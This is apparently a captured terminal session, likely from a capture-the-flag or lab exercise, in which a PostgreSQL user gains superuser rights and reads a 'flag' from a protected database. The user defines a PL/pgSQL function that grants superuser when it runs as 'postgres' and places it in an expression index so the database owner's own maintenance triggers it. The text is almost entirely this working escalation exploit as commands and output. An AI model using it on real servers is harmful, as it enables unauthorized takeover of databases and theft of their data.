 bubuntu@ubuntu: ~
Type "help" for help.
db1=# CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;
SELECT 1000
db1=# ALTER TABLE bttest_a OWNER TO regress_bttest_role;
ERROR:  role "regress_bttest_role" does not exist
db1=# CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$
db1$# BEGIN
db1$#  if current_user = 'postgres' then
db1$#  ALTER USER user1 WITH superuser;
db1$#  end if;
db1$#  RETURN $1;
db1$# END;
db1$# $$ LANGUAGE plpgsql IMMUTABLE;
CREATE FUNCTION
db1=# CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))
db1-#  WHERE ifun(id + 10) > ifun(10);
CREATE INDEX
db1=# alter function ifun volatile;
ALTER FUNCTION
db1=#
db1=#
db1=#
db1=# select pg_sleep(2);
 pg_sleep
----------
(1 row)
db1=# \c secret_db
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 14.2)
WARNING: psql major version 12, server major version 14.
         Some psql features might not work.
You are now connected to database "secret_db" as user "user1".
secret_db=# SELECT * FROM secret_table;
  c
------
 flag
(1 row)
secret_db=#